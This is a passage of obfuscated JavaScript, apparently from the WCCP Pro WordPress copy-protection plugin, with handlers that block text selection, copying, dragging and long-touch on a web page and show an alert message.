716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function 